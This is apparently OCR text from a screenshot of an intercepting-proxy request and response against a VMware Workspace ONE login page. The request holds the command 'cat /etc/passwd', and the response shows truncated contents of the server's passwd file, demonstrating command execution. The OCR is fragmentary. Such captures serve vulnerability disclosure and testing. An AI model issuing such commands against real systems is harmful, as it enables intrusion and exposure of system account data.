 Workspace ONE™
Enter your username
Remember this setting
Next
vmware®
Request
Pretty Raw Hex \n Select extension...
1
cat /etc/passwd
Press 'F2' for focus
HTTP/1.1
2 Host: vmWare.local
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6
7
8
9
Response
Pretty Raw Hex Render \n
root:x:0:0:root:/root:/bin/bash\
v/null:/bin/false\ndaemon:x:6:6:Daemo
bin/false\nmessagebus:x:18:18:D-Bus M
:/var/run/dbus:/bin/false\nsystemd-bu
stemd Bus Proxy:/:/bin/false\nsystemd
:73:73:systemd Journal Gateway:/:/bin
urnal-remote:x:74:74:systemd Journal
e\nsystemd-journal-upload:x:75:75:sys
d:/:/bin/false\nsystemd-network:x:76:
Management:/:/bin/false\nsystemd-res
md Resolver:/:/bin/false\nsystemd-tim
emd Time Synchronization:/:/bin/false
5533:Unprivileged User:/dev/null:/bin
50:sshd PrivSep:/var/lib/sshd:/bin/fa
9:999:RabbitMQ messaging server:/var/
/nologin\nnamed:x:998:998::/var/lib/b
stgres:x:1000:100::/var/vmware/vpostg
nhorizon:x:1001:1003::/home/horizon:/
x:1002:100::/home/sshuser:/bin/bash\n
7:100::/home/elasticsearch:/bin/bash\